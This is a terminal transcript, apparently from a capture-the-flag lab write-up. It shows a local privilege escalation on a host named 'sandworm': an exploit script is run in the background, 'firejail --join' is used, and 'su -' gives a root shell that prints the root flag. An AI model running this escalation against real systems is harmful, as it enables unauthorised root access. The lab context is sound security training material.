 atlas@sandworm:/tmp$ python3 exploitt.py &
[1] 6784
atlas@sandworm:/tmp$ You can now run 'firejail --join=6789' in a
ou a root shell.
firejail --join=6789
changing root to /proc/6789/root
Warning: cleaning all supplementary groups
Child process initialized in 7.65 ms
atlas@sandworm:/tmp$ su -
root@sandworm:~# ls /root
Cleanup domain.crt domain.csr domain.key root.txt
root@sandworm:~# cat /root/root.txt
8a2de71a38fbe82c713c4e961343118f
root@sandworm:~#